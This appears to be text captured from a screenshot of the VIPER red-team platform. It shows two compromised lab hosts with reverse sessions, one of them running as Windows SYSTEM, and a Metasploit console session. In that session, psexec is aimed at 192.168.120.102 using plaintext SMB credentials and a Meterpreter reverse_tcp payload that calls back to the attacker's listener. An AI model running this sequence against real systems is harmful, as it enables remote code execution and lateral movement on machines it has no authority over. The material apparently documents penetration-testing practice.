 Red Team - VIPER
https://localhost:60000/#/main
? 10.0.2.15 30s 中
30s 18 0 192.168.120.100:4444 <- 192.168.120.101:54352 Intranet Local x64 Debian 12.9 losada @ nodo01.exemplo.local 29163
? 192.168.120.102 35s
35s 19 -1 192.168.120.100:5555 <- 192.168.120.102:49675 Intranet Local x64 Windows 10 NT AUTHORITY\SYSTEM @ DESKTOP-J4NVBG1 7152
? 192.168.146.11
? 192.168.146.12
? 255.255.255.255
Real Time Running Job Handler&Payload Handler Firewall WebDelivery File Explorer Pivot Graph Route&Proxy Credential Automation AI Agent Msfconsole Setting
msf6 > use exploit/windows/smb/psexec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
[*] New in Metasploit 6.4 - This module can target a SESSION or an RHOST
msf6 exploit(windows/smb/psexec) > set rhosts 192.168.120.102
rhosts => 192.168.120.102
msf6 exploit(windows/smb/psexec) > set smbuser usuario
smbuser => usuario
msf6 exploit(windows/smb/psexec) > set smbpass abc123.
smbpass => abc123.
msf6 exploit(windows/smb/psexec) > set lhost 192.168.120.100
lhost => 192.168.120.100
msf6 exploit(windows/smb/psexec) > set lport 5555
lport => 5555
msf6 exploit(windows/smb/psexec) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 192.168.120.100:5555